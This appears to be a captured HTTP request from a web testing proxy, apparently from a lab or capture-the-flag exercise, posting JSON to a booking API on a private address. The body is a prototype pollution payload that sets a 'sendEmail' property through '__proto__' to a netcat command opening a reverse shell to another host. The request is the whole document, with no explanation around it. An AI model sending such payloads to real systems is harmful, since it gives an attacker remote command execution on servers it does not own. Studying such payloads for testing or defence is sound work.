 Request
Pretty Raw Hex
\n
1 POST /api/book HTTP/1.1
2 Host: 172.16.13.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.13.65/
8 Content-Type: application/json
9 Content-Length: 97
10 Origin: http://172.16.13.65
11 Connection: keep-alive
12 Priority: u=0
13
14 {
15 "name":"Pirate",
16 "email":"test@test.com",
17 "date":"2025-01-01",
18 "__proto__":{
19 "sendEmail":"nc 10.0.5.109 443 -e sh"
20 }
21 }